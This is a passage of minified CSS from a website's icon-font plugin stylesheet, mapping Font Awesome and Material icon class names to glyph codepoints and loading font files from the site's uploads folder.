"\f1d5";}.icomoon-font-awesome-14x14-qq:before {content: "\f1d6";}.icomoon-font-awesome-14x14-wechat:before {content: "\f1d7";}.icomoon-font-awesome-14x14-weixin:before {content: "\f1d7";}.icomoon-font-awesome-14x14-paper-plane:before {content: "\f1d8";}.icomoon-font-awesome-14x14-send:before {content: "\f1d8";}.icomoon-font-awesome-14x14-paper-plane-o:before {content: "\f1d9";}.icomoon-font-awesome-14x14-send-o:before {content: "\f1d9";}.icomoon-font-awesome-14x14-history:before {content: "\f1da";}.icomoon-font-awesome-14x14-circle-thin:before {content: "\f1db";}.icomoon-font-awesome-14x14-header:before {content: "\f1dc";}.icomoon-font-awesome-14x14-paragraph:before {content: "\f1dd";}.icomoon-font-awesome-14x14-sliders:before {content: "\f1de";}.icomoon-font-awesome-14x14-share-alt:before {content: "\f1e0";}.icomoon-font-awesome-14x14-share-alt-square:before {content: "\f1e1";}.icomoon-font-awesome-14x14-bomb:before {content: "\f1e2";}.icomoon-font-awesome-14x14-futbol-o:before {content: "\f1e3";}.icomoon-font-awesome-14x14-soccer-ball-o:before {content: "\f1e3";}.icomoon-font-awesome-14x14-tty:before {content: "\f1e4";}.icomoon-font-awesome-14x14-binoculars:before {content: "\f1e5";}.icomoon-font-awesome-14x14-plug:before {content: "\f1e6";}.icomoon-font-awesome-14x14-slideshare:before {content: "\f1e7";}.icomoon-font-awesome-14x14-twitch:before {content: "\f1e8";}.icomoon-font-awesome-14x14-yelp:before {content: "\f1e9";}.icomoon-font-awesome-14x14-newspaper-o:before {content: "\f1ea";}.icomoon-font-awesome-14x14-wifi:before {content: "\f1eb";}.icomoon-font-awesome-14x14-calculator:before {content: "\f1ec";}.icomoon-font-awesome-14x14-paypal:before {content: "\f1ed";}.icomoon-font-awesome-14x14-google-wallet:before {content: "\f1ee";}.icomoon-font-awesome-14x14-cc-visa:before {content: "\f1f0";}.icomoon-font-awesome-14x14-cc-mastercard:before {content: "\f1f1";}.icomoon-font-awesome-14x14-cc-discover:before {content: "\f1f2";}.icomoon-font-awesome-14x14-cc-amex:before {content: "\f1f3";}.icomoon-font-awesome-14x14-cc-paypal:before {content: "\f1f4";}.icomoon-font-awesome-14x14-cc-stripe:before {content: "\f1f5";}.icomoon-font-awesome-14x14-bell-slash:before {content: "\f1f6";}.icomoon-font-awesome-14x14-bell-slash-o:before {content: "\f1f7";}.icomoon-font-awesome-14x14-trash:before {content: "\f1f8";}.icomoon-font-awesome-14x14-copyright:before {content: "\f1f9";}.icomoon-font-awesome-14x14-at:before {content: "\f1fa";}.icomoon-font-awesome-14x14-eyedropper:before {content: "\f1fb";}.icomoon-font-awesome-14x14-paint-brush:before {content: "\f1fc";}.icomoon-font-awesome-14x14-birthday-cake:before {content: "\f1fd";}.icomoon-font-awesome-14x14-area-chart:before {content: "\f1fe";}.icomoon-font-awesome-14x14-pie-chart:before {content: "\f200";}.icomoon-font-awesome-14x14-line-chart:before {content: "\f201";}.icomoon-font-awesome-14x14-lastfm:before {content: "\f202";}.icomoon-font-awesome-14x14-lastfm-square:before {content: "\f203";}.icomoon-font-awesome-14x14-toggle-off:before {content: "\f204";}.icomoon-font-awesome-14x14-toggle-on:before {content: "\f205";}.icomoon-font-awesome-14x14-bicycle:before {content: "\f206";}.icomoon-font-awesome-14x14-bus:before {content: "\f207";}.icomoon-font-awesome-14x14-ioxhost:before {content: "\f208";}.icomoon-font-awesome-14x14-angellist:before {content: "\f209";}.icomoon-font-awesome-14x14-cc:before {content: "\f20a";}.icomoon-font-awesome-14x14-ils:before {content: "\f20b";}.icomoon-font-awesome-14x14-shekel:before {content: "\f20b";}.icomoon-font-awesome-14x14-sheqel:before {content: "\f20b";}.icomoon-font-awesome-14x14-meanpath:before {content: "\f20c";}.icomoon-font-awesome-14x14-buysellads:before {content: "\f20d";}.icomoon-font-awesome-14x14-connectdevelop:before {content: "\f20e";}.icomoon-font-awesome-14x14-dashcube:before {content: "\f210";}.icomoon-font-awesome-14x14-forumbee:before {content: "\f211";}.icomoon-font-awesome-14x14-leanpub:before {content: "\f212";}.icomoon-font-awesome-14x14-sellsy:before {content: "\f213";}.icomoon-font-awesome-14x14-shirtsinbulk:before {content: "\f214";}.icomoon-font-awesome-14x14-simplybuilt:before {content: "\f215";}.icomoon-font-awesome-14x14-skyatlas:before {content: "\f216";}.icomoon-font-awesome-14x14-cart-plus:before {content: "\f217";}.icomoon-font-awesome-14x14-cart-arrow-down:before {content: "\f218";}.icomoon-font-awesome-14x14-diamond:before {content: "\f219";}.icomoon-font-awesome-14x14-ship:before {content: "\f21a";}.icomoon-font-awesome-14x14-user-secret:before {content: "\f21b";}.icomoon-font-awesome-14x14-motorcycle:before {content: "\f21c";}.icomoon-font-awesome-14x14-street-view:before {content: "\f21d";}.icomoon-font-awesome-14x14-heartbeat:before {content: "\f21e";}.icomoon-font-awesome-14x14-venus:before {content: "\f221";}.icomoon-font-awesome-14x14-mars:before {content: "\f222";}.icomoon-font-awesome-14x14-mercury:before {content: "\f223";}.icomoon-font-awesome-14x14-intersex:before {content: "\f224";}.icomoon-font-awesome-14x14-transgender:before {content: "\f224";}.icomoon-font-awesome-14x14-transgender-alt:before {content: "\f225";}.icomoon-font-awesome-14x14-venus-double:before {content: "\f226";}.icomoon-font-awesome-14x14-mars-double:before {content: "\f227";}.icomoon-font-awesome-14x14-venus-mars:before {content: "\f228";}.icomoon-font-awesome-14x14-mars-stroke:before {content: "\f229";}.icomoon-font-awesome-14x14-mars-stroke-v:before {content: "\f22a";}.icomoon-font-awesome-14x14-mars-stroke-h:before {content: "\f22b";}.icomoon-font-awesome-14x14-neuter:before {content: "\f22c";}.icomoon-font-awesome-14x14-genderless:before {content: "\f22d";}.icomoon-font-awesome-14x14-facebook-official:before {content: "\f230";}.icomoon-font-awesome-14x14-pinterest-p:before {content: "\f231";}.icomoon-font-awesome-14x14-whatsapp:before {content: "\f232";}.icomoon-font-awesome-14x14-server:before {content: "\f233";}.icomoon-font-awesome-14x14-user-plus:before {content: "\f234";}.icomoon-font-awesome-14x14-user-times:before {content: "\f235";}.icomoon-font-awesome-14x14-bed:before {content: "\f236";}.icomoon-font-awesome-14x14-hotel:before {content: "\f236";}.icomoon-font-awesome-14x14-viacoin:before {content: "\f237";}.icomoon-font-awesome-14x14-train:before {content: "\f238";}.icomoon-font-awesome-14x14-subway:before {content: "\f239";}.icomoon-font-awesome-14x14-medium:before {content: "\f23a";}.icomoon-font-awesome-14x14-y-combinator:before {content: "\f23b";}.icomoon-font-awesome-14x14-yc:before {content: "\f23b";}.icomoon-font-awesome-14x14-optin-monster:before {content: "\f23c";}.icomoon-font-awesome-14x14-opencart:before {content: "\f23d";}.icomoon-font-awesome-14x14-expeditedssl:before {content: "\f23e";}.icomoon-font-awesome-14x14-battery:before {content: "\f240";}.icomoon-font-awesome-14x14-battery-4:before {content: "\f240";}.icomoon-font-awesome-14x14-battery-full:before {content: "\f240";}.icomoon-font-awesome-14x14-battery-3:before {content: "\f241";}.icomoon-font-awesome-14x14-battery-three-quarters:before {content: "\f241";}.icomoon-font-awesome-14x14-battery-2:before {content: "\f242";}.icomoon-font-awesome-14x14-battery-half:before {content: "\f242";}.icomoon-font-awesome-14x14-battery-1:before {content: "\f243";}.icomoon-font-awesome-14x14-battery-quarter:before {content: "\f243";}.icomoon-font-awesome-14x14-battery-0:before {content: "\f244";}.icomoon-font-awesome-14x14-battery-empty:before {content: "\f244";}.icomoon-font-awesome-14x14-mouse-pointer:before {content: "\f245";}.icomoon-font-awesome-14x14-i-cursor:before {content: "\f246";}.icomoon-font-awesome-14x14-object-group:before {content: "\f247";}.icomoon-font-awesome-14x14-object-ungroup:before {content: "\f248";}.icomoon-font-awesome-14x14-sticky-note:before {content: "\f249";}.icomoon-font-awesome-14x14-sticky-note-o:before {content: "\f24a";}.icomoon-font-awesome-14x14-cc-jcb:before {content: "\f24b";}.icomoon-font-awesome-14x14-cc-diners-club:before {content: "\f24c";}.icomoon-font-awesome-14x14-clone:before {content: "\f24d";}.icomoon-font-awesome-14x14-balance-scale:before {content: "\f24e";}.icomoon-font-awesome-14x14-hourglass-o:before {content: "\f250";}.icomoon-font-awesome-14x14-hourglass-1:before {content: "\f251";}.icomoon-font-awesome-14x14-hourglass-start:before {content: "\f251";}.icomoon-font-awesome-14x14-hourglass-2:before {content: "\f252";}.icomoon-font-awesome-14x14-hourglass-half:before {content: "\f252";}.icomoon-font-awesome-14x14-hourglass-3:before {content: "\f253";}.icomoon-font-awesome-14x14-hourglass-end:before {content: "\f253";}.icomoon-font-awesome-14x14-hourglass:before {content: "\f254";}.icomoon-font-awesome-14x14-hand-grab-o:before {content: "\f255";}.icomoon-font-awesome-14x14-hand-rock-o:before {content: "\f255";}.icomoon-font-awesome-14x14-hand-paper-o:before {content: "\f256";}.icomoon-font-awesome-14x14-hand-stop-o:before {content: "\f256";}.icomoon-font-awesome-14x14-hand-scissors-o:before {content: "\f257";}.icomoon-font-awesome-14x14-hand-lizard-o:before {content: "\f258";}.icomoon-font-awesome-14x14-hand-spock-o:before {content: "\f259";}.icomoon-font-awesome-14x14-hand-pointer-o:before {content: "\f25a";}.icomoon-font-awesome-14x14-hand-peace-o:before {content: "\f25b";}.icomoon-font-awesome-14x14-trademark:before {content: "\f25c";}.icomoon-font-awesome-14x14-registered:before {content: "\f25d";}.icomoon-font-awesome-14x14-creative-commons:before {content: "\f25e";}.icomoon-font-awesome-14x14-gg:before {content: "\f260";}.icomoon-font-awesome-14x14-gg-circle:before {content: "\f261";}.icomoon-font-awesome-14x14-tripadvisor:before {content: "\f262";}.icomoon-font-awesome-14x14-odnoklassniki:before {content: "\f263";}.icomoon-font-awesome-14x14-odnoklassniki-square:before {content: "\f264";}.icomoon-font-awesome-14x14-get-pocket:before {content: "\f265";}.icomoon-font-awesome-14x14-wikipedia-w:before {content: "\f266";}.icomoon-font-awesome-14x14-safari:before {content: "\f267";}.icomoon-font-awesome-14x14-chrome:before {content: "\f268";}.icomoon-font-awesome-14x14-firefox:before {content: "\f269";}.icomoon-font-awesome-14x14-opera:before {content: "\f26a";}.icomoon-font-awesome-14x14-internet-explorer:before {content: "\f26b";}.icomoon-font-awesome-14x14-television:before {content: "\f26c";}.icomoon-font-awesome-14x14-tv:before {content: "\f26c";}.icomoon-font-awesome-14x14-contao:before {content: "\f26d";}.icomoon-font-awesome-14x14-500px:before {content: "\f26e";}.icomoon-font-awesome-14x14-amazon:before {content: "\f270";}.icomoon-font-awesome-14x14-calendar-plus-o:before {content: "\f271";}.icomoon-font-awesome-14x14-calendar-minus-o:before {content: "\f272";}.icomoon-font-awesome-14x14-calendar-times-o:before {content: "\f273";}.icomoon-font-awesome-14x14-calendar-check-o:before {content: "\f274";}.icomoon-font-awesome-14x14-industry:before {content: "\f275";}.icomoon-font-awesome-14x14-map-pin:before {content: "\f276";}.icomoon-font-awesome-14x14-map-signs:before {content: "\f277";}.icomoon-font-awesome-14x14-map-o:before {content: "\f278";}.icomoon-font-awesome-14x14-map:before {content: "\f279";}.icomoon-font-awesome-14x14-commenting:before {content: "\f27a";}.icomoon-font-awesome-14x14-commenting-o:before {content: "\f27b";}.icomoon-font-awesome-14x14-houzz:before {content: "\f27c";}.icomoon-font-awesome-14x14-vimeo:before {content: "\f27d";}.icomoon-font-awesome-14x14-black-tie:before {content: "\f27e";}.icomoon-font-awesome-14x14-fonticons:before {content: "\f280";}.icomoon-font-awesome-14x14-reddit-alien:before {content: "\f281";}.icomoon-font-awesome-14x14-edge:before {content: "\f282";}.icomoon-font-awesome-14x14-credit-card-alt:before {content: "\f283";}.icomoon-font-awesome-14x14-codiepie:before {content: "\f284";}.icomoon-font-awesome-14x14-modx:before {content: "\f285";}.icomoon-font-awesome-14x14-fort-awesome:before {content: "\f286";}.icomoon-font-awesome-14x14-usb:before {content: "\f287";}.icomoon-font-awesome-14x14-product-hunt:before {content: "\f288";}.icomoon-font-awesome-14x14-mixcloud:before {content: "\f289";}.icomoon-font-awesome-14x14-scribd:before {content: "\f28a";}.icomoon-font-awesome-14x14-pause-circle:before {content: "\f28b";}.icomoon-font-awesome-14x14-pause-circle-o:before {content: "\f28c";}.icomoon-font-awesome-14x14-stop-circle:before {content: "\f28d";}.icomoon-font-awesome-14x14-stop-circle-o:before {content: "\f28e";}.icomoon-font-awesome-14x14-shopping-bag:before {content: "\f290";}.icomoon-font-awesome-14x14-shopping-basket:before {content: "\f291";}.icomoon-font-awesome-14x14-hashtag:before {content: "\f292";}.icomoon-font-awesome-14x14-bluetooth:before {content: "\f293";}.icomoon-font-awesome-14x14-bluetooth-b:before {content: "\f294";}.icomoon-font-awesome-14x14-percent:before {content: "\f295";}.icomoon-font-awesome-14x14-gitlab:before {content: "\f296";}.icomoon-font-awesome-14x14-wpbeginner:before {content: "\f297";}.icomoon-font-awesome-14x14-wpforms:before {content: "\f298";}.icomoon-font-awesome-14x14-envira:before {content: "\f299";}.icomoon-font-awesome-14x14-universal-access:before {content: "\f29a";}.icomoon-font-awesome-14x14-wheelchair-alt:before {content: "\f29b";}.icomoon-font-awesome-14x14-question-circle-o:before {content: "\f29c";}.icomoon-font-awesome-14x14-blind:before {content: "\f29d";}.icomoon-font-awesome-14x14-audio-description:before {content: "\f29e";}.icomoon-font-awesome-14x14-volume-control-phone:before {content: "\f2a0";}.icomoon-font-awesome-14x14-braille:before {content: "\f2a1";}.icomoon-font-awesome-14x14-assistive-listening-systems:before {content: "\f2a2";}.icomoon-font-awesome-14x14-american-sign-language-interpreting:before {content: "\f2a3";}.icomoon-font-awesome-14x14-asl-interpreting:before {content: "\f2a3";}.icomoon-font-awesome-14x14-deaf:before {content: "\f2a4";}.icomoon-font-awesome-14x14-deafness:before {content: "\f2a4";}.icomoon-font-awesome-14x14-hard-of-hearing:before {content: "\f2a4";}.icomoon-font-awesome-14x14-glide:before {content: "\f2a5";}.icomoon-font-awesome-14x14-glide-g:before {content: "\f2a6";}.icomoon-font-awesome-14x14-sign-language:before {content: "\f2a7";}.icomoon-font-awesome-14x14-signing:before {content: "\f2a7";}.icomoon-font-awesome-14x14-low-vision:before {content: "\f2a8";}.icomoon-font-awesome-14x14-viadeo:before {content: "\f2a9";}.icomoon-font-awesome-14x14-viadeo-square:before {content: "\f2aa";}.icomoon-font-awesome-14x14-snapchat:before {content: "\f2ab";}.icomoon-font-awesome-14x14-snapchat-ghost:before {content: "\f2ac";}.icomoon-font-awesome-14x14-snapchat-square:before {content: "\f2ad";}.icomoon-font-awesome-14x14-pied-piper:before {content: "\f2ae";}.icomoon-font-awesome-14x14-first-order:before {content: "\f2b0";}.icomoon-font-awesome-14x14-yoast:before {content: "\f2b1";}.icomoon-font-awesome-14x14-themeisle:before {content: "\f2b2";}.icomoon-font-awesome-14x14-google-plus-circle:before {content: "\f2b3";}.icomoon-font-awesome-14x14-google-plus-official:before {content: "\f2b3";}.icomoon-font-awesome-14x14-fa:before {content: "\f2b4";}.icomoon-font-awesome-14x14-font-awesome:before {content: "\f2b4";}.icomoon-font-awesome-14x14-handshake-o:before {content: "\f2b5";}.icomoon-font-awesome-14x14-envelope-open:before {content: "\f2b6";}.icomoon-font-awesome-14x14-envelope-open-o:before {content: "\f2b7";}.icomoon-font-awesome-14x14-linode:before {content: "\f2b8";}.icomoon-font-awesome-14x14-address-book:before {content: "\f2b9";}.icomoon-font-awesome-14x14-address-book-o:before {content: "\f2ba";}.icomoon-font-awesome-14x14-address-card:before {content: "\f2bb";}.icomoon-font-awesome-14x14-vcard:before {content: "\f2bb";}.icomoon-font-awesome-14x14-address-card-o:before {content: "\f2bc";}.icomoon-font-awesome-14x14-vcard-o:before {content: "\f2bc";}.icomoon-font-awesome-14x14-user-circle:before {content: "\f2bd";}.icomoon-font-awesome-14x14-user-circle-o:before {content: "\f2be";}.icomoon-font-awesome-14x14-user-o:before {content: "\f2c0";}.icomoon-font-awesome-14x14-id-badge:before {content: "\f2c1";}.icomoon-font-awesome-14x14-drivers-license:before {content: "\f2c2";}.icomoon-font-awesome-14x14-id-card:before {content: "\f2c2";}.icomoon-font-awesome-14x14-drivers-license-o:before {content: "\f2c3";}.icomoon-font-awesome-14x14-id-card-o:before {content: "\f2c3";}.icomoon-font-awesome-14x14-quora:before {content: "\f2c4";}.icomoon-font-awesome-14x14-free-code-camp:before {content: "\f2c5";}.icomoon-font-awesome-14x14-telegram:before {content: "\f2c6";}.icomoon-font-awesome-14x14-thermometer:before {content: "\f2c7";}.icomoon-font-awesome-14x14-thermometer-4:before {content: "\f2c7";}.icomoon-font-awesome-14x14-thermometer-full:before {content: "\f2c7";}.icomoon-font-awesome-14x14-thermometer-3:before {content: "\f2c8";}.icomoon-font-awesome-14x14-thermometer-three-quarters:before {content: "\f2c8";}.icomoon-font-awesome-14x14-thermometer-2:before {content: "\f2c9";}.icomoon-font-awesome-14x14-thermometer-half:before {content: "\f2c9";}.icomoon-font-awesome-14x14-thermometer-1:before {content: "\f2ca";}.icomoon-font-awesome-14x14-thermometer-quarter:before {content: "\f2ca";}.icomoon-font-awesome-14x14-thermometer-0:before {content: "\f2cb";}.icomoon-font-awesome-14x14-thermometer-empty:before {content: "\f2cb";}.icomoon-font-awesome-14x14-shower:before {content: "\f2cc";}.icomoon-font-awesome-14x14-bath:before {content: "\f2cd";}.icomoon-font-awesome-14x14-bathtub:before {content: "\f2cd";}.icomoon-font-awesome-14x14-s15:before {content: "\f2cd";}.icomoon-font-awesome-14x14-podcast:before {content: "\f2ce";}.icomoon-font-awesome-14x14-window-maximize:before {content: "\f2d0";}.icomoon-font-awesome-14x14-window-minimize:before {content: "\f2d1";}.icomoon-font-awesome-14x14-window-restore:before {content: "\f2d2";}.icomoon-font-awesome-14x14-times-rectangle:before {content: "\f2d3";}.icomoon-font-awesome-14x14-window-close:before {content: "\f2d3";}.icomoon-font-awesome-14x14-times-rectangle-o:before {content: "\f2d4";}.icomoon-font-awesome-14x14-window-close-o:before {content: "\f2d4";}.icomoon-font-awesome-14x14-bandcamp:before {content: "\f2d5";}.icomoon-font-awesome-14x14-grav:before {content: "\f2d6";}.icomoon-font-awesome-14x14-etsy:before {content: "\f2d7";}.icomoon-font-awesome-14x14-imdb:before {content: "\f2d8";}.icomoon-font-awesome-14x14-ravelry:before {content: "\f2d9";}.icomoon-font-awesome-14x14-eercast:before {content: "\f2da";}.icomoon-font-awesome-14x14-microchip:before {content: "\f2db";}.icomoon-font-awesome-14x14-snowflake-o:before {content: "\f2dc";}.icomoon-font-awesome-14x14-superpowers:before {content: "\f2dd";}.icomoon-font-awesome-14x14-wpexplorer:before {content: "\f2de";}.icomoon-font-awesome-14x14-meetup:before {content: "\f2e0";}@font-face {font-family: 'icomoon-material-24x24';src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.eot?dc923l);src:url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.eot?dc923l#iefix) format('embedded-opentype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.ttf?dc923l) format('truetype'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.woff?dc923l) format('woff'),url(//alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.svg?dc923l#icomoon-material-24x24) format('svg');font-weight: normal;font-style: normal;}[class^="icomoon-material-24x24-"], [class*=" icomoon-material-24x24-"] {font-family: 'icomoon-material-24x24' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoon-material-24x24-3d_rotation:before {content: "\e84d";}.icomoon-material-24x24-ac_unit:before {content: "\eb3b";}.icomoon-material-24x24-alarm:before {content: "\e855";}.icomoon-material-24x24-access_alarms:before {content: "\e191";}.icomoon-material-24x24-schedule:before {content: "\e8b5";}.icomoon-material-24x24-accessibility:before {content: "\e84e";}.icomoon-material-24x24-accessible:before {content: "\e914";}.icomoon-material-24x24-account_balance:before {content: "\e84f";}.icomoon-material-24x24-account_balance_wallet:before {content: "\e850";}.icomoon-material-24x24-account_box:before {content: "\e851";}.icomoon-material-24x24-account_circle:before {content: "\e853";}.icomoon-material-24x24-adb:before {content: "\e60e";}.icomoon-material-24x24-add:before {content: "\e145";}.icomoon-material-24x24-add_a_photo:before {content: "\e439";}.icomoon-material-24x24-alarm_add:before {content: "\e856";}.icomoon-material-24x24-add_alert:before {content: "\e003";}.icomoon-material-24x24-add_box:before {content: "\e146";}.icomoon-material-24x24-add_circle:before {content: "\e147";}.icomoon-material-24x24-control_point:before {content: "\e3ba";}.icomoon-material-24x24-add_location:before {content: "\e567";}.icomoon-material-24x24-add_shopping_cart:before {content: "\e854";}.icomoon-material-24x24-queue:before {content: "\e03c";}.icomoon-material-24x24-add_to_queue:before {content: "\e05c";}.icomoon-material-24x24-adjust:before {content: "\e39e";}.icomoon-material-24x24-airline_seat_flat:before {content: "\e630";}.icomoon-material-24x24-airline_seat_flat_angled:before {content: "\e631";}.icomoon-material-24x24-airline_seat_individual_suite:before {content: "\e632";}.icomoon-material-24x24-airline_seat_legroom_extra:before {content: "\e633";}.icomoon-material-24x24-airline_seat_legroom_normal:before {content: "\e634";}.icomoon-material-24x24-airline_seat_legroom_reduced:before {content: "\e635";}.icomoon-material-24x24-airline_seat_recline_extra:before {content: "\e636";}.icomoon-material-24x24-airline_seat_recline_normal:before {content: "\e637";}.icomoon-material-24x24-flight:before {content: "\e539";}.icomoon-material-24x24-airplanemode_inactive:before {content: "\e194";}.icomoon-material-24x24-airplay:before {content: "\e055";}.icomoon-material-24x24-airport_shuttle:before {content: "\eb3c";}.icomoon-material-24x24-alarm_off:before {content: "\e857";}.icomoon-material-24x24-alarm_on:before {content: "\e858";}.icomoon-material-24x24-album:before {content: "\e019";}.icomoon-material-24x24-all_inclusive:before {content: "\eb3d";}.icomoon-material-24x24-all_out:before {content: "\e90b";}.icomoon-material-24x24-android:before {content: "\e859";}.icomoon-material-24x24-announcement:before {content: "\e85a";}.icomoon-material-24x24-apps:before {content: "\e5c3";}.icomoon-material-24x24-archive:before {content: "\e149";}.icomoon-material-24x24-arrow_back:before {content: "\e5c4";}.icomoon-material-24x24-arrow_downward:before {content: "\e5db";}.icomoon-material-24x24-arrow_drop_down:before {content: "\e5c5";}.icomoon-material-24x24-arrow_drop_down_circle:before {content: "\e5c6";}.icomoon-material-24x24-arrow_drop_up:before {content: "\e5c7";}.icomoon-material-24x24-arrow_forward:before {content: "\e5c8";}.icomoon-material-24x24-arrow_upward:before {content: "\e5d8";}.icomoon-material-24x24-art_track:before {content: "\e060";}.icomoon-material-24x24-aspect_ratio:before {content: "\e85b";}.icomoon-material-24x24-poll:before {content: "\e801";}.icomoon-material-24x24-assignment:before {content: "\e85d";}.icomoon-material-24x24-assignment_ind:before {content: "\e85e";}.icomoon-material-24x24-assignment_late:before {content: "\e85f";}.icomoon-material-24x24-assignment_return:before {content: "\e860";}.icomoon-material-24x24-assignment_returned:before {content: "\e861";}.icomoon-material-24x24-assignment_turned_in:before {content: "\e862";}.icomoon-material-24x24-assistant:before {content: "\e39f";}.icomoon-material-24x24-flag:before {content: "\e153";}.icomoon-material-24x24-attach_file:before {content: "\e226";}.icomoon-material-24x24-attach_money:before {content: "\e227";}.icomoon-material-24x24-attachment:before {content: "\e2bc";}.icomoon-material-24x24-audiotrack:before {content: "\e3a1";}.icomoon-material-24x24-autorenew:before {content: "\e863";}.icomoon-material-24x24-av_timer:before {content: "\e01b";}.icomoon-material-24x24-backspace:before {content: "\e14a";}.icomoon-material-24x24-cloud_upload:before {content: "\e2c3";}.icomoon-material-24x24-battery_alert:before {content: "\e19c";}.icomoon-material-24x24-battery_charging_full:before {content: "\e1a3";}.icomoon-material-24x24-battery_std:before {content: "\e1a5";}.icomoon-material-24x24-battery_unknown:before {content: "\e1a6";}.icomoon-material-24x24-beach_access:before {content: "\eb3e";}.icomoon-material-24x24-beenhere:before {content: "\e52d";}.icomoon-material-24x24-block:before {content: "\e14b";}.icomoon-material-24x24-bluetooth:before {content: "\e1a7";}.icomoon-material-24x24-bluetooth_searching:before {content: "\e1aa";}.icomoon-material-24x24-bluetooth_connected:before {content: "\e1a8";}.icomoon-material-24x24-bluetooth_disabled:before {content: "\e1a9";}.icomoon-material-24x24-blur_circular:before {content: "\e3a2";}.icomoon-material-24x24-blur_linear:before {content: "\e3a3";}.icomoon-material-24x24-blur_off:before {content: "\e3a4";}.icomoon-material-24x24-blur_on:before {content: "\e3a5";}.icomoon-material-24x24-class:before {content: "\e86e";}.icomoon-material-24x24-turned_in:before {content: "\e8e6";}.icomoon-material-24x24-turned_in_not:before {content: "\e8e7";}.icomoon-material-24x24-border_all:before {content: "\e228";}.icomoon-material-24x24-border_bottom:before {content: "\e229";}.icomoon-material-24x24-border_clear:before {content: "\e22a";}.icomoon-material-24x24-border_color:before {content: "\e22b";}.icomoon-material-24x24-border_horizontal:before {content: "\e22c";}.icomoon-material-24x24-border_inner:before {content: "\e22d";}.icomoon-material-24x24-border_left:before {content: "\e22e";}.icomoon-material-24x24-border_outer:before {content: "\e22f";}.icomoon-material-24x24-border_right:before {content: "\e230";}.icomoon-material-24x24-border_style:before {content: "\e231";}.icomoon-material-24x24-border_top:before {content: "\e232";}.icomoon-material-24x24-border_vertical:before {content: "\e233";}.icomoon-material-24x24-branding_watermark:before {content: "\e06b";}.icomoon-material-24x24-brightness_1:before {content: "\e3a6";}.icomoon-material-24x24-brightness_2:before {content: "\e3a7";}.icomoon-material-24x24-brightness_3:before {content: "\e3a8";}.icomoon-material-24x24-brightness_4:before {content: "\e3a9";}.icomoon-material-24x24-brightness_low:before {content: "\e1ad";}.icomoon-material-24x24-brightness_medium:before {content: "\e1ae";}.icomoon-material-24x24-brightness_high:before {content: "\e1ac";}.icomoon-material-24x24-brightness_auto:before {content: "\e1ab";}.icomoon-material-24x24-broken_image:before {content: "\e3ad";}.icomoon-material-24x24-brush:before {content: "\e3ae";}.icomoon-material-24x24-bubble_chart:before {content: "\e6dd";}.icomoon-material-24x24-bug_report:before {content: "\e868";}.icomoon-material-24x24-build:before {content: "\e869";}.icomoon-material-24x24-burst_mode:before {content: "\e43c";}.icomoon-material-24x24-domain:before {content: "\e7ee";}.icomoon-material-24x24-business_center:before {content: "\eb3f";}.icomoon-material-24x24-cached:before {content: "\e86a";}.icomoon-material-24x24-cake:before {content: "\e7e9";}.icomoon-material-24x24-phone:before {content: "\e0cd";}.icomoon-material-24x24-call_end:before {content: "\e0b1";}.icomoon-material-24x24-call_made:before {content: "\e0b2";}.icomoon-material-24x24-merge_type:before {content: "\e252";}.icomoon-material-24x24-call_missed:before {content: "\e0b4";}.icomoon-material-24x24-call_missed_outgoing:before {content: "\e0e4";}.icomoon-material-24x24-call_received:before {content: "\e0b5";}.icomoon-material-24x24-call_split:before {content: "\e0b6";}.icomoon-material-24x24-call_to_action:before {content: "\e06c";}.icomoon-material-24x24-camera:before {content: "\e3af";}.icomoon-material-24x24-photo_camera:before {content: "\e412";}.icomoon-material-24x24-camera_enhance:before {content: "\e8fc";}.icomoon-material-24x24-camera_front:before {content: "\e3b1";}.icomoon-material-24x24-camera_rear:before {content: "\e3b2";}.icomoon-material-24x24-camera_roll:before {content: "\e3b3";}.icomoon-material-24x24-cancel:before {content: "\e5c9";}.icomoon-material-24x24-redeem:before {content: "\e8b1";}.icomoon-material-24x24-card_membership:before {content: "\e8f7";}.icomoon-material-24x24-card_travel:before {content: "\e8f8";}.icomoon-material-24x24-casino:before {content: "\eb40";}.icomoon-material-24x24-cast:before {content: "\e307";}.icomoon-material-24x24-cast_connected:before {content: "\e308";}.icomoon-material-24x24-center_focus_strong:before {content: "\e3b4";}.icomoon-material-24x24-center_focus_weak:before {content: "\e3b5";}.icomoon-material-24x24-change_history:before {content: "\e86b";}.icomoon-material-24x24-chat:before {content: "\e0b7";}.icomoon-material-24x24-chat_bubble:before {content: "\e0ca";}.icomoon-material-24x24-chat_bubble_outline:before {content: "\e0cb";}.icomoon-material-24x24-check:before {content: "\e5ca";}.icomoon-material-24x24-check_box:before {content: "\e834";}.icomoon-material-24x24-check_box_outline_blank:before {content: "\e835";}.icomoon-material-24x24-check_circle:before {content: "\e86c";}.icomoon-material-24x24-navigate_before:before {content: "\e408";}.icomoon-material-24x24-navigate_next:before {content: "\e409";}.icomoon-material-24x24-child_care:before {content: "\eb41";}.icomoon-material-24x24-child_friendly:before {content: "\eb42";}.icomoon-material-24x24-chrome_reader_mode:before {content: "\e86d";}.icomoon-material-24x24-close:before {content: "\e5cd";}.icomoon-material-24x24-clear_all:before {content: "\e0b8";}.icomoon-material-24x24-closed_caption:before {content: "\e01c";}.icomoon-material-24x24-wb_cloudy:before {content: "\e42d";}.icomoon-material-24x24-cloud_circle:before {content: "\e2be";}.icomoon-material-24x24-cloud_done:before {content: "\e2bf";}.icomoon-material-24x24-cloud_download:before {content: "\e2c0";}.icomoon-material-24x24-cloud_off:before {content: "\e2c1";}.icomoon-material-24x24-cloud_queue:before {content: "\e2c2";}.icomoon-material-24x24-code:before {content: "\e86f";}.icomoon-material-24x24-photo_library:before {content: "\e413";}.icomoon-material-24x24-collections_bookmark:before {content: "\e431";}.icomoon-material-24x24-palette:before {content: "\e40a";}.icomoon-material-24x24-colorize:before {content: "\e3b8";}.icomoon-material-24x24-comment:before {content: "\e0b9";}.icomoon-material-24x24-compare:before {content: "\e3b9";}.icomoon-material-24x24-compare_arrows:before {content: "\e915";}.icomoon-material-24x24-laptop:before {content: "\e31e";}.icomoon-material-24x24-confirmation_number:before {content: "\e638";}.icomoon-material-24x24-contact_mail:before 